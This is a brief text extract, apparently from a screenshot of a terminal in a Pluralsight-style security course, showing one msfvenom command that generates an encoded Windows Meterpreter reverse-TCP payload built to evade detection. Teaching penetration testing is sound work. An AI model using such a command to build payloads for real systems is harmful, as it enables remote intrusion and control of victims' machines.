 File Edit View Search Terminal Help
root@NEO:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00'
pluralsight